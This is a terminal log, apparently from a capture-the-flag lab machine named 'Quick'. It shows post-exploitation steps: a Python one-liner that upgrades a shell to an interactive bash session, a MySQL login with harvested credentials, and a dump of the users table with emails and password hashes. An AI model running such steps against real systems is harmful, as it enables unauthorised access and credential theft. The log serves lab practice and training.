 sam@quick:/var/www/html$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
sam@quick:/var/www/html$ mysql -D quick -u db_adm -p
mysql -D quick -u db_adm -p
Enter password: db_p4ss

Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 49
Server version: 5.7.29-0ubuntu0.18.04.1 (Ubuntu)

Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> show tables;
show tables;
+-----------------+
| Tables_in_quick |
+-----------------+
| jobs            |
| tickets         |
| users           |
+-----------------+
3 rows in set (0.00 sec)

mysql> select * from users;
select * from users;
+--------------+------------------+----------------------------------+
| name         | email            | password                         |
+--------------+------------------+----------------------------------+
| Elisa        | elisa@wink.co.uk | c6c35ae1f3cb19438e0199cfa72a9d9d |
| Server Admin | srvadm@quick.htb | e626d51f8fbfd1124fdea88396c35d05 |
+--------------+------------------+----------------------------------+
2 rows in set (0.00 sec)

mysql> exit
exit
Bye